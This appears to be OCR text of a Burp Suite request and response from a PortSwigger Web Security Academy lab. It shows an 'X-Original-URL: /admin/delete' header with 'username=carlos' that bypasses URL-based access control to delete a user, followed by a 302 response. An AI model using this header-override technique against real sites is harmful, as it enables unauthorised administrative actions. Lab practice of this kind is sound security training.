 Send Cancel < > Follow redirection Target: https://0ad6001004d0c0c1c0bcdfca006e0093.
Request
Pretty Raw Hex \n
1 GET ?username=carlos HTTP/1.1
2 Host : 0ad6001004d0c0 c1c0bcdfca006e0093.web-security-academy.net
3 Cookie : session =CCPuMvyqumHiBIJgPXqw6Ex5PyWiKZ1a
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
https://0ad6001004d0c0c1c0bcdfca006e0093.web-security-academy.net
/login
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 X-Original-URL : /admin/delete
18 Connection : close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location : /admin
3 Connection : close
4 Content-Length : 0
5
6